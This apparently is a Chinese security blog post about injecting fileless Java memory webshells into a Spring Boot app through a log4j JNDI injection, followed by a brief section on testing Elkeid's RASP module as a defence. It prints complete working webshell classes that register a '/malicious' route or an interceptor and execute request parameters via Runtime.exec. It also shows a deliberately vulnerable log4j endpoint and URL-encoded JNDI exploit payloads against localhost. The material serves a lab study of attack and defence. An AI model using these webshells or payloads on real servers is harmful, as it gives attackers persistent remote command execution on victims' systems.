0x00 简介
最近抽空看了些Java内存马的文章。本文结合最近比较热门的log4j漏洞攻击写入内存马,然后用字节开源HIDS(Elkeid)的RASP模块进行防护,简单记录下。
0x01 Java内存马
1. 概念
Java内存马可以在无文件落盘的条件下,写入一个WebShell。
现在各公司流行Spring Boot框架开发,打一个jar包直接RUN,不能直接找文件上传漏洞传JSP的WebShell。这个技术刚好可以用在这种场景下。
内存马注入有很多方法,比如:
- Spring: interceptor、controller
- Tomcat: filter、servlet、listener
- Java Agent
- ……..
写入内存马需要结合漏洞,执行自定义的Java代码/加载Class,比如:
2. Web配置
这里模拟log4j漏洞,通过JNDI注入来写入内存马。
Spring Boot log4j2配置:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| <parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.0.0.RELEASE</version>
</parent>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
<exclusions>
<exclusion>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-logging</artifactId>
</exclusion>
</exclusions>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-log4j2</artifactId>
</dependency>
|
1
2
3
4
5
6
7
8
9
| @RestController
public class Log4jController {
private static final Logger logger = LogManager.getLogger(Log4jController.class);
@RequestMapping("/log4j")
public String jsonDecode(String info) {
logger.error("123" + info);
return "success";
}
}
|
3. JNDI注入
本文用RMIRef的Payload来远程加载恶意类。具体方法略过,这里记录下几个知识点:
攻击者通过RMI服务返回一个JNDI Naming Reference,受害者解码Reference时会去我们指定的Codebase远程地址加载Factory类,但是原理上并非使用RMI Class Loading机制的,因此不受 java.rmi.server.useCodebaseOnly 系统属性的限制,相对来说更加通用。
但是在JDK 6u132, JDK 7u122, JDK 8u113 中Java提升了JNDI 限制了Naming/Directory服务中JNDI Reference远程加载Object Factory类的特性。系统属性 com.sun.jndi.rmi.object.trustURLCodebase、com.sun.jndi.cosnaming.object.trustURLCodebase 的默认值变为false,即默认不允许从远程的Codebase加载Reference工厂类。如果需要开启 RMI Registry 或者 COS Naming Service Provider的远程类加载功能,需要将前面说的两个属性值设置为true。
- 恶意类不能有package路径
- 加载Class时,自动执行的方法
1
2
3
4
5
6
7
8
9
10
| Class.forName | Class.forName().newInstance() |
-----------------------------------------------|
父类静态变量 | 父类静态变量 |
父类静态代码块 | 父类静态代码块 |
子类静态代码块 | 子类静态代码块 |
子类静态变量 | 子类静态变量 |
| 父类代码块 |
| 父类构造函数 |
| 子类代码块 |
| 子类构造方法 |
|
4. 注入内存马
参考:https://github.com/bitterzzZZ/MemoryShellLearn
注入到controller的内存马:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
| import org.springframework.web.context.WebApplicationContext;
import org.springframework.web.context.request.RequestContextHolder;
import org.springframework.web.context.request.ServletRequestAttributes;
import org.springframework.web.servlet.handler.AbstractHandlerMethodMapping;
import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition;
import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;
import org.springframework.web.servlet.mvc.method.RequestMappingInfo;
import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.IOException;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
import java.util.ArrayList;
import java.util.Iterator;
import java.util.List;
import java.util.Map;
public class InjectToController {
public InjectToController() throws ClassNotFoundException, IllegalAccessException, NoSuchMethodException, NoSuchFieldException, InvocationTargetException {
WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
AbstractHandlerMethodMapping abstractHandlerMethodMapping = context.getBean(AbstractHandlerMethodMapping.class);
Method method = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping").getDeclaredMethod("getMappingRegistry");
method.setAccessible(true);
Object mappingRegistry = (Object) method.invoke(abstractHandlerMethodMapping);
Field field = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping$MappingRegistry").getDeclaredField("urlLookup");
field.setAccessible(true);
Map urlLookup = (Map) field.get(mappingRegistry);
Iterator urlIterator = urlLookup.keySet().iterator();
List<String> urls = new ArrayList();
while (urlIterator.hasNext()){
String urlPath = (String) urlIterator.next();
if ("/malicious".equals(urlPath)){
System.out.println("url已存在");
return;
}
}
Method method2 = InjectToController.class.getMethod("test");
PatternsRequestCondition url = new PatternsRequestCondition("/malicious");
RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();
RequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null);
InjectToController injectToController = new InjectToController("aaa");
mappingHandlerMapping.registerMapping(info, injectToController, method2);
}
public InjectToController(String aaa) {}
public void test() throws IOException{
HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();
HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse();
Runtime.getRuntime().exec(request.getParameter("cmd"));
}
}
|
注入到Interceptor的内存马:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
| import org.springframework.web.context.WebApplicationContext;
import org.springframework.web.context.request.RequestContextHolder;
import org.springframework.web.servlet.handler.HandlerInterceptorAdapter;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
public class TestInterceptor extends HandlerInterceptorAdapter {
public TestInterceptor() throws NoSuchFieldException, IllegalAccessException, InstantiationException {
WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
org.springframework.web.servlet.handler.AbstractHandlerMapping abstractHandlerMapping = (org.springframework.web.servlet.handler.AbstractHandlerMapping)context.getBean("requestMappingHandlerMapping");
java.lang.reflect.Field field = org.springframework.web.servlet.handler.AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors");
field.setAccessible(true);
java.util.ArrayList<Object> adaptedInterceptors = (java.util.ArrayList<Object>)field.get(abstractHandlerMapping);
for (int i = adaptedInterceptors.size() - 1; i > 0; i--) {
if (adaptedInterceptors.get(i) instanceof TestInterceptor) {
System.out.println("已经添加过TestInterceptor实例了");
return;
}
}
TestInterceptor aaa = new TestInterceptor("aaa");
adaptedInterceptors.add(aaa);
}
private TestInterceptor(String aaa){}
@Override
public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
String code = request.getParameter("code");
if (code != null) {
java.lang.Runtime.getRuntime().exec(code);
return true;
}
else {
return true;
}
}
}
|

直接打log4j的Payload,可以看到执行成功:
1
2
3
| http://localhost:8080/log4j?info=%24%7bjndi%3armi%3a%2f%2f127%2e0%2e0%2e1%3a8989%2f123%7d
http://127.0.0.1:8080/malicious?cmd=/System/Applications/Calculator.app/Contents/MacOS/Calculator
http://127.0.0.1:8080/log4j?code=/System/Applications/Calculator.app/Contents/MacOS/Calculator
|

0x02 Elkeid RASP防护
字节发布了开源HIDS,很早就想研究看看。本文提取其中的Java RASP模块(JVMProbe),单独RUN起来测试下防护效果。

